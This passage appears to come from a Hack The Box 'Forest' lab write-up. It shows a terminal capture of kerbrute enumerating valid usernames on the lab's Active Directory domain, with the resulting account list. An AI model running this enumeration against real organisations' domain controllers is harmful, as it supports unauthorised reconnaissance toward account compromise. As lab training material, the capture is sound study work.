 ┌──(porro㉿kde)-[~/Documents/HTB/Forest]
└─$ ./kerbrute userenum --dc 10.10.10.161 -d htb.local accounts.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 03/15/21 - Ronnie Flathers @ropnop
2021/03/15 04:46:42 >  Using KDC(s):
2021/03/15 04:46:42 >   10.10.10.161:88
2021/03/15 04:46:42 >  [+] VALID USERNAME:       HealthMailboxc3d7722@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       HealthMailboxfc9daad@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       HealthMailbox670628e@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       HealthMailbox968e74d@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       HealthMailboxfd87238@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       HealthMailboxc0a90c9@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       HealthMailbox6ded678@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       HealthMailbox83d6781@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       HealthMailboxb01ac64@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       HealthMailbox7108a4e@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       HealthMailbox0659cc1@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       sebastien@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       lucinda@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       andy@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       mark@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       svc-alfresco@htb.local
2021/03/15 04:46:42 >  [+] VALID USERNAME:       santi@htb.local
2021/03/15 04:46:42 >  Done! Tested 28 usernames (17 valid) in 0.444 seconds